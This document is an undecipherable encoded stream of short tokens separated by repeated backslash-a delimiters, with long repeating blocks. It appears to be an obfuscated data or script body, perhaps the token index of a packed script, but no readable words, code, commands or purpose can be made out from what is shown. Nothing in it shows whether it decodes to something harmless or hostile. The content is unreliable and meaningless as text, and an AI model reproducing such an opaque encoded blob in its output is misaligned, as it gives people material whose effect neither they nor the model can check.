\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p